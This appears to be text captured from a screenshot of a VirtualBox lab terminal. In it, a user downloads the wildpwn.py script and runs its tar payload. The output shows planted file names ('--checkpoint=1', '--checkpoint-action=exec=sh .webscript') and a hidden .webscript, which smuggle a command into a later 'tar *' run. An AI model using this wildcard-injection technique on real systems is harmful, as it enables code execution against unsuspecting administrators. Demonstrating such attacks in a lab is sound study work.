 VM-Setup_default_1617317552640_15321 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sat 13:53
sysadmin@UbuntuDesktop: ~/Documents/exploit_demo
File Edit View Search Terminal Help
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.1
99.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3699 (3.6K) [text/plain]
Saving to: ‘wildpwn.py’
wildpwn.py 100%[=====================================>] 3.61K --.-KB/s in 0s
2021-04-10 13:52:11 (36.4 MB/s) - ‘wildpwn.py’ saved [3699/3699]
sysadmin@UbuntuDesktop:~/Documents$
sysadmin@UbuntuDesktop:~/Documents$ mv wildpwn.py exploit_demo/
sysadmin@UbuntuDesktop:~/Documents$ ls
20190505epscript.txt epscript missingfiles my_file web-vulns
docker_files exploit_demo my_dir setup_scripts
sysadmin@UbuntuDesktop:~/Documents$ cd exploit_demo/
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ python wildpwn.py tar .
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on ./. Good luck!
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh .webscript' wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -la
total 16
drwxr-xr-x 2 sysadmin sysadmin 4096 Apr 10 13:53 .
drwxr-xr-x 9 sysadmin sysadmin 4096 Apr 10 13:52 ..
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 535 Apr 10 13:53 .webscript
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$
Right Ctrl